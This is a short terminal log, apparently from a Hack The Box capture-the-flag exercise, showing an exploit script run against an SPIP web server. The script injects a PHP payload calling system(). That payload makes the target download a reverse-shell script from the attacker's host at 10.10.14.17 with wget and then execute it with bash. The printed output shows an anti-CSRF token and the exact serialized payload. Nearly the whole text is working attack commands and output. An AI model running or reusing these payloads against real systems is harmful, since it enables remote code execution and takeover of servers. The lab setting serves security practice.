 requests.exceptions.ReadTimeout: HTTPConnectionPool(host='spip.submerged.htb', port=80): Read timed out. (read time
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/CTF/submerged]
└─# python exp2.py -u http://spip.submerged.htb -c 'wget http://10.10.14.17/rev.sh' -v
[+] Anti-CSRF token found : AjzF9XJNlBSyJBhV8KdKNiqEv32Be2xJyQo0uk9Ew4Q32Q+zmlKW5dqgqqIw54Aaaach4N5lYyo/HSE=
[+] Execute this payload : s:50:"<?php system('wget http://10.10.14.17/rev.sh'); ?>";
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/CTF/submerged]
└─# python exp2.py -u http://spip.submerged.htb -c '/bin/bash rev.sh' -v
[+] Anti-CSRF token found : AjzF9XJNlBSyJBhV8KdKNiqEv32Be2xJyQo0uk9Ew4Q32Q+zmlKW5dqgqqIw54Aaaach4N5lYyo/HSE=
[+] Execute this payload : s:36:"<?php system('/bin/bash rev.sh'); ?>";